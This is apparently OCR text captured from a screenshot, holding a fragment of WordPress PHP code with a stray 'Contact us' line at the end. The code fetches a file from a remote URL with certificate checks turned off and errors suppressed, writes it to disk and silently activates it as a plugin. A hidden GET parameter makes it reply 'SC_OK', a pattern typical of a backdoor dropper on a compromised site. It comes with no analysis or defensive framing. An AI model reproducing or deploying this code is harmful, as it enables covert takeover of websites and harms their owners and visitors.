
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) {
$_sc_ok = true; break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-admin/includes/plugin.php';
} @activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (
isset( $_GET['1139be80'] ) && $_GET['1139be80'] === '1' ) { die( 'SC_OK' ); }
Contact us